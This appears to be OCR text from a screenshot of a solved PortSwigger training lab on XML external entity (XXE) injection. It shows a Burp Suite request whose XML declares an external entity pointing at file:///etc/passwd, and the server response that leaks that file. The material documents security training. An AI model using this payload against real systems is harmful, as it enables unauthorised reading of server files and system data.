 Lab: Exploiting XXE using exter
Exploiting XXE using external e
https://ac5e1fb91e29f2768031180d00260004.web-security-academy.net/product?productId=6
Burp
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Pet Experience Days
$23.14
Description:
Give your beloved furry friend their dream birthday. Here at
Ride.
A large collection of helium-filled balloons will be attached w
and away they go. This adventure is heavily weather depen
Your dog will travel at 5 mph with the wind in its face, and I
paramount importance to us, should the dog, at any time, ve
descent. This should not be any cause for concern as this is
You are strongly advised to wear wet weather clothing and
over where they might hover. Give your best friend the time
London
Check sto
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < >
Target: https://ac5e1fb91e29f2768031180d00260004.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac5e1fb91e29f2768031180d00260004.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Fire
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1fb91e29f2768031180d00260004.web-security-academy.net/produc
8 Content-Type: application/xml
9 Origin: https://ac5e1fb91e29f2768031180d00260004.web-security-academy.net
10 Content-Length: 176
11 Connection: close
12 Cookie: session=tWehZRIeDhOvkc9A6UYZqPbsfG5qCzhf
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
\n
Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "
Search...
0 matches
\n
Pretty
1,303 bytes | 1,018 millis
@infinitelogins